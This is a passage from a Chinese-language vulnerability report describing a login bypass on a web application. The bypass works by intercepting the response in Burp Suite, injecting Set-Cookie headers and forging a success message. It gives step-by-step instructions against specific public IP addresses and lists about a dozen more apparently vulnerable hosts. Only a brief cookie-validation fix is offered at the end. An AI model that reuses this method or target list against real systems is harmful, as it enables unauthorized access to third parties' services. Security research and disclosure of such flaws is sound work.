

案例4、http://118.190.134.103:8800/
用户名和密码随便输入，然后用burpsuite抓包，修改response包：
Response头添加：(四个set-cookie)
Set-Cookie: 118.190.134.1038800
Set-Cookie: 118.190.134.1038800
Set-Cookie: 118.190.134.1038800
Set-Cookie: 118.190.134.1038800
内容修改为{"tag":1,"message":"success"}
放包即可绕过。






案例5、http://39.108.68.112:8800/
用户名和密码随便输入，然后用burpsuite抓包，修改response包：
Response头添加：(四个set-cookie)
Set-Cookie: 39.108.68.1228800
Set-Cookie: 39.108.68.1228800
Set-Cookie: 39.108.68.1228800
Set-Cookie: 39.108.68.1228800
内容修改为{"tag":1,"message":"success"}
放包即可绕过。




- 其余案例：
http://139.9.123.65:8010/
http://101.201.65.225:8800/
http://39.100.111.140:8800/
http://118.178.88.71:8800/
http://101.132.166.187:8083/
http://188.165.145.176:8800/
http://166.62.88.122:8800/
http://47.88.21.65:8800/
http://114.249.25.67:8001/
http://39.99.50.203:8800/

五、修复建议：

增加前后端cookie校验机制

